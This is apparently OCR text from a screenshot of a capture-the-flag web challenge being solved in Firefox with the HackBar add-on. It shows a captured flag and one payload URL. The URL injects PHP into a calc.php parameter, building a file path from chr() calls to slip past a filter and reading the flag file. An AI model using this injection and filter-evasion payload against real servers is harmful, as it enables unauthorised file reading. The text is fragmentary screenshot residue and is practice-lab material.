 ctf平台 工具平台 论坛 靶场 移动设备上的书签
flag{1e232c8f-8402-4a57-b53d-fca43c86f38d}
system 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 2 项，共找到 8 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.buuoj.cn:28033/calc.php?%20num=file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))
Use POST method MODIFY HEADER